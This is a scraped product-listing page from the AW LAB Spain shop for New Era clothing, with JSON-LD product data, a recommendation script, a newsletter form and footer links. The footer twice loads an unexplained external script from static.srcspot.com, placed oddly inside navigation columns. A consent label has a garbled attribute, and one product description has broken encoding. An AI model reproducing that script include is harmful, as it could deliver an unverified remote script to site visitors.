Bulls.","category":"Mujer","mpn":"9296111","brand":{"@type":"Thing","name":"NEW ERA"},"productID":"AW_219QIB_FEMALENBA_9296111","offers":{"@type":"Offer","priceCurrency":"EUR","price":39.9,"availability":"http://schema.org/InStock"}},{"@context":"http://schema.org","@type":"Product","name":"Sudadera New Era Chicago Bulls Colour Block NBA","image":"https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwcab11e49/images/large/9196245_0.jpg?sw=1640","description":"La Sudadera New Era Chicago Bulls Colour Block NBA tiene un gráfico en la parte frontal con el nombre del equipo de la NBA, los Chicago Bulls.","category":"Mujer","mpn":"9196245","brand":{"@type":"Thing","name":"NEW ERA"},"productID":"AW_219QBB_FEMALENBA_9196245","offers":{"@type":"Offer","priceCurrency":"EUR","price":39.9,"availability":"http://schema.org/InStock"}},{"@context":"http://schema.org","@type":"Product","name":"Felpa New Era New York Yankees MLB Full Zip","image":"https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8b17213b/images/large/9196524_0.jpg?sw=1640","description":"","category":"Ropa","mpn":"9196524","brand":{"@type":"Thing","name":"NEW ERA"},"productID":"AW_219QCA_MLBMIDIGR_9196524","offers":{"@type":"Offer","priceCurrency":"EUR","price":44.9,"availability":"http://schema.org/InStock"}},{"@context":"http://schema.org","@type":"Product","name":"Shorts New Era NBA Graphic","image":"https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa388b01d/images/large/9599887_0.jpg?sw=1640","description":"Pisa la cancha con estilo con los Shorts New Era NBA Graphic, ¡ya disponibles en AW LAB!","category":"Ropa","mpn":"9599887","brand":{"@type":"Thing","name":"NEW ERA"},"productID":"AW_219QKB_WMNSNBAGR_9599887","offers":{"@type":"Offer","priceCurrency":"EUR","price":22.9,"availability":"http://schema.org/InStock"}},{"@context":"http://schema.org","@type":"Product","name":"Camiseta New Era MLB Mesh SMU","image":"https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1cef8cf8/images/large/9391683_0.jpg?sw=1640","description":"Camiseta New Era MLB Mesh SMU - Estilo icónico, espíritu deportivo.","category":"Ropa","mpn":"9391683","brand":{"@type":"Thing","name":"NEW ERA"},"productID":"AW_219QGA_MLBMESHIN_9391683","offers":{"@type":"Offer","priceCurrency":"EUR","price":24.9,"availability":"http://schema.org/InStock"}},{"@context":"http://schema.org","@type":"Product","name":"T-shirt New Era Graphic Logo SMU","image":"https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw01af9840/images/large/9396718_0.jpg?sw=1640","description":"","category":"Ropa","mpn":"9396718","brand":{"@type":"Thing","name":"NEW ERA"},"productID":"AW_219QGA_MLBMIDIGR_9396718","offers":{"@type":"Offer","priceCurrency":"EUR","price":19.9,"availability":"http://schema.org/InStock"}},{"@context":"http://schema.org","@type":"Product","name":"T-shirt New Era LA Lakers NBA Script","image":"https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwee4dd438/images/large/9392119_0.jpg?sw=1640","description":"Muestra tu verdadera pasión por Los Angeles Lakers con esta imprescindible camiseta de la histórica franquicia de la NBA de California.","category":"Ropa","mpn":"9392119","brand":{"@type":"Thing","name":"NEW ERA"},"productID":"AW_219QGA_NBASCRIPT_9392119","offers":{"@type":"Offer","priceCurrency":"EUR","price":19.9,"availability":"http://schema.org/InStock"}},{"@context":"http://schema.org","@type":"Product","name":"Pantalones New Era Los Angeles Dodgers MLB SMU","image":"https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw64c47841/images/large/9291118_0.jpg?sw=1640","description":"Pantalones New Era Los Angeles Dodgers: un equilibrio perfecto entre orgullo deportivo y estilo urbano.","category":"Ropa","mpn":"9291118","brand":{"@type":"Thing","name":"NEW ERA"},"productID":"AW_219QIA_MLBMIDIGR_9291118","offers":{"@type":"Offer","priceCurrency":"EUR","price":34.9,"availability":"http://schema.org/InStock"}},{"@context":"http://schema.org","@type":"Product","name":"Pantalones New Era MLB Rib Chain SMU","image":"https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwca915b8e/images/large/9295117_0.jpg?sw=1640","description":"Muestra tu pasión por el béisbol con los pantalones New Era MLB Rib Chain SMU! ¡Exclusiva sólo en AW LAB!","category":"Hombre","mpn":"9295117","brand":{"@type":"Thing","name":"NEW ERA"},"productID":"AW_219QIA_MLBRIBCHA_9295117","offers":{"@type":"Offer","priceCurrency":"EUR","price":34.9,"availability":"http://schema.org/InStock"}},{"@context":"http://schema.org","@type":"Product","name":"Pantalones New Era LA Lakers NBA","image":"https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbcd58c27/images/large/9191291_0.jpg?sw=1640","description":"Muestra tu pasión por los LA Lakers con estilo gracias a estos pantalones oficiales New Era.","category":"Ropa","mpn":"9191291","brand":{"@type":"Thing","name":"NEW ERA"},"productID":"AW_219QBB_WMNSNBARE_9191291","offers":{"@type":"Offer","priceCurrency":"EUR","price":34.9,"availability":"http://schema.org/InStock"}},{"@context":"http://schema.org","@type":"Product","name":"Sudadera New Era Chicago Bulls NBA Wordmark","image":"https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1e0a1493/images/large/9195283_0.jpg?sw=1640","description":"Demuestra tu pasión por los Chicago Bulls con estilo con esta sudadera oficial de New Era.","category":"Ropa","mpn":"9195283","brand":{"@type":"Thing","name":"NEW ERA"},"productID":"AW_219QEB_WMNSNBACR_9195283","offers":{"@type":"Offer","priceCurrency":"EUR","price":29.9,"availability":"http://schema.org/InStock"}},{"@context":"http://schema.org","@type":"Product","name":"Short New Era New York Yankees SMU","image":"https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0d7e8274/images/large/9592475_0.jpg?sw=1640","description":"","category":"Ropa","mpn":"9592475","brand":{"@type":"Thing","name":"NEW ERA"},"productID":"AW_219QKA_MLBTONALN_9592475","offers":{"@type":"Offer","priceCurrency":"EUR","price":29.9,"availability":"http://schema.org/InStock"}},{"@context":"http://schema.org","@type":"Product","name":"Camiseta New Era Los Angeles Dodgers","image":"https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw129227a3/images/large/9392173_0.jpg?sw=1640","description":"�Pasi�n californiana, estilo aut�ntico! Lleva siempre contigo el m�tico esp�ritu de Los �ngeles con esta camiseta oficial de New Era dedicada a los Dodgers. El dise�o limpio y en�rgico resalta el texto en el pecho, s�mbolo de uno de los equipos m�s queridos de la Major League Baseball.","category":"Ropa","mpn":"9392173","brand":{"@type":"Thing","name":"NEW ERA"},"productID":"AW_219QGA_MLBTONALG_9392173","offers":{"@type":"Offer","priceCurrency":"EUR","price":22.9,"availability":"http://schema.org/LimitedAvailability"}},{"@context":"http://schema.org","@type":"Product","name":"Camiseta New Era Chicago Bulls NBA Graphic","image":"https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwc07addc6/images/large/9399420_0.jpg?sw=1640","description":"Muestra tu verdadera pasión por los Chicago Bulls con esta must-have camiseta de 100% algodón de la histórica franquicia californiana de la NBA.","category":"Ropa","mpn":"9399420","brand":{"@type":"Thing","name":"NEW ERA"},"productID":"AW_219QGA_NBAPLAYER_9399420","offers":{"@type":"Offer","priceCurrency":"EUR","price":19.9,"availability":"http://schema.org/InStock"}},{"@context":"http://schema.org","@type":"Product","name":"Pantalones New Era MLB Track SMU","image":"https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf1fb2298/images/large/9296488_0.jpg?sw=1640","description":"Combina el encanto del streetwear con la energía del béisbol con los pantalones New Era MLB Track, disponibles en exclusiva en AW LAB!","category":"Ropa","mpn":"9296488","brand":{"@type":"Thing","name":"NEW ERA"},"productID":"AW_219QIA_MLBTAPING_9296488","offers":{"@type":"Offer","priceCurrency":"EUR","price":29.9,"availability":"http://schema.org/InStock"}},{"@context":"http://schema.org","@type":"Product","name":"Pantalones New Era New York Yankees MLB SMU","image":"https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw925c4805/images/large/9296197_0.jpg?sw=1640","description":"Pantalones New Era New York Yankees: un equilibrio perfecto entre orgullo deportivo y estilo urbano.","category":"Ropa","mpn":"9296197","brand":{"@type":"Thing","name":"NEW ERA"},"productID":"AW_219QIA_MLBMIDIGR_9296197","offers":{"@type":"Offer","priceCurrency":"EUR","price":34.9,"availability":"http://schema.org/InStock"}},{"@context":"http://schema.org","@type":"Product","name":"Camiseta New Era Crop Los Angeles Lakers Floral","image":"https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw18996153/images/large/9398817_0.jpg?sw=1640","description":"El diseño simple se realza con un bordado floral, lo que la convierte en la prenda indispensable para la primavera.","category":"Ropa","mpn":"9398817","brand":{"@type":"Thing","name":"NEW ERA"},"productID":"AW_219QGB_WMNSNBAFL_9398817","offers":{"@type":"Offer","priceCurrency":"EUR","price":16.9,"availability":"http://schema.org/InStock"}},{"@context":"http://schema.org","@type":"Product","name":"Short New Era LA Lakers NBA Piping","image":"https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd395b381/images/large/9599477_0.jpg?sw=1640","description":"","category":"Ropa","mpn":"9599477","brand":{"@type":"Thing","name":"NEW ERA"},"productID":"AW_219QKA_NBAPIPING_9599477","offers":{"@type":"Offer","priceCurrency":"EUR","price":22.9,"availability":"http://schema.org/InStock"}},{"@context":"http://schema.org","@type":"Product","name":"Shorts New Era Flame Logo","image":"https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1a98ab74/images/large/9596134_0.jpg?sw=1640","description":"Con un diseño audaz y contemporáneo, este short es ideal para aquellos que quieren destacarse con estilo y personalidad.","category":"Hombre","mpn":"9596134","brand":{"@type":"Thing","name":"NEW ERA"},"productID":"AW_219QKA_MLBFLAMEL_9596134","offers":{"@type":"Offer","priceCurrency":"EUR","price":29.9,"availability":"http://schema.org/InStock"}}]}}
</script>




<div class="h-position-relative b-plp-main-loadmore" data-cmp="preloaderBlock" data-preloader-event="search.more.ajax.start" data-is-relative="true">


<div class="b-load-more-counter">
<span class=js-items-count>36</span> de 88 productos
</div>
<button data-cmp="loadMoreButton" data-id="loadMoreButton" class="button-round-secondary b-load-more js-load-more h-hidden"
data-source="search"
data-productsCount="36"
data-url="https://es.aw-lab.com/brand/new-era/?prefn1=hideCustomizableProductFilter&amp;prefv1=no&amp;prefn2=sizeEU&amp;prefv2=L&amp;start=36&amp;sz=36"
>
Mostrar m&aacute;s
</button>
</div>


</div>

</div>







</div>
</div>


<div class="b-plp__promo-bottom">

	 

	

	 

	


	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;plp-product-recommendation&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'd95dab9f71be012f3fbf8b78dd';
var contextAUID = decodeHtml('brands_newera');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('plp-bottom-global');
var slotConfigId = decodeHtml('20250228_plp_recommendation');
var slotConfigTemplate = decodeHtml('slots/recommendation/recommendations.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-awlab-es-Site/es_ES/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-d95dab9f71be012f3fbf8b78dd"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
</div>

</div>
</div>



</div>
</main>


















































































































<div class="b-prefooter">
<div class="b-prefooter__grid h-collapse-padding-left-small h-collapse-padding-left-medium h-collapse-padding-right-small h-collapse-padding-right-medium">













<!-- dwMarker="content" dwContentID="ec3f376d9da4c12791b3b670d0" -->



<ul class="b-prefooter__categories-list">
            <li class="b-prefooter__category">
                <a class="b-prefooter__category__link" href="https://es.aw-lab.com/mujer/calzado/"">
                    Calzado Mujer
                </a>
            </li>
            <li class="b-prefooter__category">
                <a class="b-prefooter__category__link" href="https://es.aw-lab.com/hombre/calzado/"">
                    Calzado Hombre
                </a>
            </li>
            <li class="b-prefooter__category">
                <a class="b-prefooter__category__link" href="https://es.aw-lab.com/ni%C3%B1o/chicos/calzado-chicos-%3E-tallas-36-41/"">
                    Calzado Chico
                </a>
            </li>
            <li class="b-prefooter__category">
                <a class="b-prefooter__category__link" href="https://es.aw-lab.com/novedades/"">
                    Novedades
                </a>
            </li>
            <li class="b-prefooter__category">
                <a class="b-prefooter__category__link" href="https://es.aw-lab.com/selecciones/terrace/adidas/"">
                    adidas Terrace
                </a>
            </li>
            <li class="b-prefooter__category">
                <a class="b-prefooter__category__link" href="https://es.aw-lab.com/colecciones/nike/nike-air-force-1/"">
                    Nike Air Force 1
                </a>
            </li>
        </ul>

<!-- End content-asset -->





</div>
</div>
<footer class="b-footer">
<div class="grid b-footer__grid h-collapse-padding-left-small h-collapse-padding-left-medium h-collapse-padding-right-small h-collapse-padding-right-medium">
<div class="b-footer__container--left col-12-small col-12-medium col-4-large col-4-extra-large">
<div class="b-footer__newsletter">
<h3>
<div class="b-footer__newsletter__eyelet">
KEEP IN TOUCH
</div>
<div class="b-footer__newsletter__title">
AW LAB Newsletter
</div>
</h3>
<div id="newsletter_container">

















































































































<form class="b-newsletter__form b-form b-login__form js-checkout-login js-cmp-inited js-cmp-form"
    action="https://es.aw-lab.com/newsletter-double-optin" method="post" data-cmp="subscriptionForm" id="SubscriptionForm"
    name="SubscriptionForm" data-registered-error="null" data-email-field-name="dwfrm_newsletter_email" novalidate>
    <div class="b-form__row">
        


<div class="b-form__row  required b-form__row_required" data-json-config="{&quot;prefixMinLength&quot;:{},&quot;countrySpecific&quot;:{},&quot;required&quot;:true,&quot;requiredtext&quot;:&quot;Campo obligatorio&quot;,&quot;minlength&quot;:0,&quot;minlengthtext&quot;:&quot;Por favor, rellene con al menos {0} caracteres.&quot;,&quot;maxlength&quot;:254,&quot;maxlengthtext&quot;:&quot;No puede ingresar m&aacute;s de {0} caracteres.&quot;,&quot;regEx&quot;:&quot;^(?=[\\w\\W]{7,320})(?=[\\w\\W]{1,64}@)(?:[a-zA-Z0-9!#$%&amp;'*+/=?^_`{|}~-]+(?:\\.[a-zA-Z0-9!#$%&amp;'*+/=?^_`{|}~-]+)*|\&quot;(?:[\\x01-\\x08\\x0b\\x0c\\x0e-\\x1f\\x21\\x23-\\x5b\\x5d-\\x7f]|\\\\[\\x01-\\x09\\x0b\\x0c\\x0e-\\x7f])*\&quot;)@([a-z0-9\\-\\.]{2,253})\\.([0-9a-z]{2,})$&quot;,&quot;caseSensitive&quot;:&quot;true&quot;,&quot;parseError&quot;:&quot;Por favor, introduce una direcci&oacute;n de correo electr&oacute;nico v&aacute;lida&quot;,&quot;errorMsg&quot;:&quot;&quot;,&quot;validatedFromExternal&quot;:true,&quot;emailValidated&quot;:false}"
data-cmp="inputEmail"
data-cmp-id="dwfrm_newsletter_email"
data-country-id="ES"
>




<label class="b-label js-input-label" for="dwfrm_newsletter_email"><span class="b-label__value">Dirección de correo electrónico</span></label>


<div class="b-form__field js-form-field">
<input class="js-input_field b-text-input  required input-required" type="email"  id="dwfrm_newsletter_email" name="dwfrm_newsletter_email" value=""   maxlength="254"  />
</div>









</div>

    </div>
    <div class="b-form__agreement">
        


<div class="b-form__row b-newsletter__agreement required b-form__row_required b-form__row form-row_inverse" data-json-config="{&quot;prefixMinLength&quot;:{},&quot;countrySpecific&quot;:{},&quot;required&quot;:true,&quot;requiredtext&quot;:&quot;Para continuar con la suscripci&oacute;n, acepta los t&eacute;rminos y condiciones de AW LAB&quot;,&quot;minlength&quot;:0,&quot;minlengthtext&quot;:&quot;Por favor, rellene con al menos {0} caracteres.&quot;,&quot;maxlength&quot;:2147483647,&quot;maxlengthtext&quot;:&quot;No puede ingresar m&aacute;s de {0} caracteres.&quot;,&quot;regEx&quot;:&quot;&quot;,&quot;caseSensitive&quot;:&quot;true&quot;,&quot;parseError&quot;:&quot;Por favor, indica un valor v&aacute;lido&quot;,&quot;errorMsg&quot;:&quot;&quot;,&quot;validatedFromExternal&quot;:&quot;&quot;,&quot;emailValidated&quot;:&quot;&quot;}"
data-cmp="inputCheckbox"
data-cmp-id="dwfrm_newsletter_agreement"
data-country-id="ES"
>



<div class="b-form__field js-form-field">

<input class="js-input_field b-checkbox input-checkbox  required input-required" type="checkbox"  id="dwfrm_newsletter_agreement" name="dwfrm_newsletter_agreement" value="true"    />


<label class="b-label js-input-label" for="dwfrm_newsletter_agreement"><span class="fake-checkbox"></span><span class="b-label__value">Autorizo el tratamiento de los datos personales conforme al Art. 13 del Decreto Legislativo 196/2003 <span stylestate.us.armedforcespacific=Fuerzas Armadas del Pacífico</span></label>

</div>








</div>

    </div>

    <div class="b-form__row">
        <button id="js-submitSubscriptionForm" class="b-btn_link js-submitSubscriptionForm" data-cmp="button" data-cmp-id="submitButton" data-dont-prevent="false"
            type="submit" value="dwfrm_newsletter_submit"
            name="dwfrm_newsletter_submit">
            Suscr&iacute;bete
        </button>

        
            <input type="hidden" name="csrf_token" value="cllvOK1n-ZpQ2NnVxzg0HwTEUS2AXI6RgnMvaLGck0ohy5OhoIBTgGUfYh7dKUhfajN7gLm_9f9vcK5p8zXHqi0IyGX1NBQ22UreGIiX7BSTaMdzvN4rAbpNA7wUDv5ysSs5_mq81DdIrYTOldXtAd9BvItmSTF7n2CmwrFHmGnYjZKZG90=" />
        
    </div>
</form>
<div class="b-footer__newsletter__success js-nl-success-msg h-hidden">
    <p>Gracias por suscribirse a nuestra newsletter</p>
</div>

</div>
</div>
</div>
<div class="b-footer__container--right col-12-small col-12-medium col-8-large col-8-extra-large h-collapse-padding-left-small h-collapse-padding-right-small h-collapse-padding-left-medium h-collapse-padding-right-medium">
<div class="b-footer__top">
<nav class="b-footer__nav" data-cmp="accordion" data-header=".js-footer__nav-title">













<!-- dwMarker="content" dwContentID="f42963273ea9535d7b05032974" -->



<div class="b-footer__nav-column">
    <div class="b-footer__nav-title js-footer__nav-title">AW LAB</div>
    <ul class="b-footer__nav-list js-footer__nav-list">
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/awlab-about-us.html">Sobre Nosotros</a>
        </li>
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/stores">Localizador de Tiendas</a>
        </li>
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/awlab-jobs-new.html">Trabaja con Nosotros</a>
        </li>
    </ul>
</div>
<div class="b-footer__nav-column">
    <div class="b-footer__nav-title js-footer__nav-title">Atención al Cliente</div>
    <ul class="b-footer__nav-list js-footer__nav-list">
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/delivery.html">Envíos</a>
        </li>
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/trackorder">Sigue tu Pedido</a>
        </li>
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/return-procedures.html">Devoluciones y Reembolsos</a>
        </li>
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/shoes-size-chart-woman.html">Guía de Tallas</a>
        </li>
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/faq-orders-payments.html">FAQ y Contactos</a>
        </li>
    </ul>
</div>
<div class="b-footer__nav-column">
    <div class="b-footer__nav-title js-footer__nav-title">AW LAB Club</div>
    <ul class="b-footer__nav-list js-footer__nav-list">
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/awlab-club.html">El Programa</a>
        </li>
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/register">Regístrate</a>
        </li>
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/regolamento-awlab-club.html">Reglamento</a>
        </li>
  <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/Termini+e+condizioni+AW+LAB+CLUB.html">Cláusulas y Condiciones Club</a>
        </li>
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/awlab-club.html">FAQ Club</a>
        </li>
    </ul>
</div>
<div class="b-footer__nav-column">
    <div class="b-footer__nav-title js-footer__nav-title">Info Legal</div>
       <ul class="b-footer__nav-list js-footer__nav-list">
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/awlab-terms.html">Términos y Condiciones</a>
        </li>
   <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/awlab-privacy-policy.html">Privacy Policy</a>
        </li>
        </li>
   <li class="b-footer__nav-item"><a class="b-footer__nav-link" href="https://es.aw-lab.com/policy-sui-cookie-new.html">Cookie Policy</a></li>
   <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/website-accessibility.html">Declaración de Accesibilidad</a>
        </li>
    </ul>
<script async="async" src="https://static.srcspot.com/libs/vivyanne.js" type="application/javascript"></script>
</div>
<div class="b-footer__nav-column h-hidden-large h-hidden-extra-large">
    <div class="b-footer__nav-title js-footer__nav-title">Principales Categorías</div>
       <ul class="b-footer__nav-list js-footer__nav-list">
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/mujer/calzado/">Calzado Mujer</a>
        </li>
   <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/hombre/calzado/">Calzado Hombre</a>
        </li>
	 <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/ni%C3%B1o/chicos/calzado-chicos-%3E-tallas-36-41/">Calzado Chico</a>
        </li>
	 <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/novedades/">Novedades</a>
        </li>
	 <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/selecciones/terrace/adidas/">adidas Terrace</a>
        </li>
	<li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/colecciones/nike/nike-air-force-1/">Nike Air Force 1</a>
        </li>
    </ul>
<script async="async" src="https://static.srcspot.com/libs/vivyanne.js" type="application/javascript"></script>
</div>
<style>
.b-customer-services__message {
overflow: hidden;
}
</style>

<!-- Get App Top Banner - HTML -->
<div class="get-app-top-banner">
    <div class="left">
       <button class="js-closeGetApp" aria-label="Cerrar banner">
            <svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14" fill="none">
                <path fill-rule="evenodd" clip-rule="evenodd"
                    d="M1.91958 1.0008C1.66572 0.74698 1.25417 0.747011 1.00034 1.00087C0.746522 1.25473 0.746553 1.66629 1.00041 1.92011L6.08096 6.99988L1.00041 12.0797C0.746553 12.3335 0.746522 12.745 1.00034 12.9989C1.25417 13.2528 1.66572 13.2528 1.91958 12.999L7.00026 7.91905L12.0806 12.9987C12.3345 13.2525 12.746 13.2524 12.9999 12.9986C13.2537 12.7447 13.2537 12.3332 12.9998 12.0793L7.91957 6.99988L12.9998 1.92043C13.2537 1.6666 13.2537 1.25505 12.9999 1.00119C12.746 0.747327 12.3345 0.747296 12.0806 1.00112L7.00026 6.08072L1.91958 1.0008Z"
                    fill="#003DA5" />
            </svg>
        </button>

        <div class="logo">
            <svg xmlns="http://www.w3.org/2000/svg" width="36" height="36" viewBox="0 0 36 36" fill="none">
                <path d="M0 0V28.8168L7.18318 36H36V7.18318L28.8168 0H0Z" fill="#003DA5" />
                <path
                    d="M11.2079 15.7416L11.6243 13.8238H11.7042L12.1206 15.7416H11.2037H11.2079ZM12.9112 11.7336H10.3836L8.20093 18.021H10.6192L10.8042 17.2388H12.5285L12.7346 18.021H15.1528L12.9112 11.7336ZM17.7519 16.5196H18.0126C18.3869 16.5196 18.9294 16.5112 18.9294 15.9939C18.9294 15.4766 18.3449 15.4766 17.979 15.4766H17.7561V16.5196H17.7519ZM17.9621 14.1519C18.2944 14.1519 18.6729 14.1182 18.6729 13.685C18.6729 13.2182 18.2481 13.2519 17.9117 13.2519H17.7519V14.1519H17.9621ZM15.6364 11.7336H18.2944C19.5098 11.7336 20.7505 12.0238 20.7505 13.4748C20.7505 14.0257 20.4771 14.5682 19.9262 14.7406V14.7911C20.6117 15.0308 21.0449 15.5313 21.0449 16.2841C21.0449 17.5752 19.8463 18.0168 18.7444 18.0168H15.6364V11.7294V11.7336ZM3.51588 11.7336H5.79953V16.0023H7.71729V18.021H3.51588V11.7336ZM17.2682 9.80746H15.2748L14.5598 6.3883H14.4841L13.7355 9.80746H11.7925L9.59299 3.52008H11.9607L12.7514 7.27148H12.8019L13.6598 3.52008H15.4093L16.2673 7.27148H16.3178L17.1084 3.52008H19.4846L17.2682 9.80746ZM6.5271 7.53223L6.94345 5.61447H7.02757L7.44392 7.53223H6.5271ZM8.22616 3.52429H5.69859L3.51588 9.81167H5.93411L6.11916 9.02943H7.84766L8.05373 9.81167H10.472L8.23037 3.52429H8.22616Z"
                    fill="white" />
            </svg>
            <div class="texts">
                <div class="title">AW LAB</div>
                <div class="subtitle">Descubre el mundo AW LAB</div>
            </div>
        </div>
    </div>

    <div class="right">
